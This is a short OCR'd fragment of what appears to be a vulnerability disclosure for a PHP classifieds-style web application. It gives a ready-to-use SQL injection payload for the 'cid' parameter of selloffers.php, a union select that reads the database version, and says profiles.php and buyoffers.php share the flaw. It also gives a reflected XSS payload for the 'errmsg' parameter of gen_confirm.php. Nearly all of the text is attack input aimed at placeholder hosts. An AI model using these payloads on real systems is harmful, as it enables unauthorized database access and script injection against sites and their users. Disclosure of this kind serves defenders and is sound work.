
File : selloffers.php , Get : cid

[HOST]/[PATH]/selloffers.php?cid=
[INJECTION]

Demo : http://server/selloffers.php?
cid=-14+union+select+1,version%28%29,3,4,5,6
-

!!! : Same vuln => profiles.php & 
buyoffers.php

# XSS :

[HOST]/[PATH]/gen_confirm.php?errmsg=
[SCRIPT :)]

Demo : http://server/gen_confirm.php?
errmsg=%3Cscript%3Ealert%281337%29;%3C/script